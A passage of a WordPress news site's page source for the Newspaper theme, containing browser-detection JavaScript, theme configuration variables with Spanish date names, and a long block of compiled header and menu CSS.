            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/enlineadirecta.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cd6198e1fc";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }

body {
	background-color:#96989a;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
